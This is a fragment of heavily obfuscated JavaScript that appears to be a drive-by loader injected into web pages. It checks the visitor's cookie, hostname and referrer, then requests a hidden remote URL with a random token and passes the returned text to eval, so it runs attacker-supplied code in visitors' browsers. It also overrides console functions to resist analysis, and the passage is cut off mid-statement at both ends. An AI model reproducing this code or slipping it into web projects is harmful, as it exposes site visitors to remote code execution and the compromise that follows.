this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return 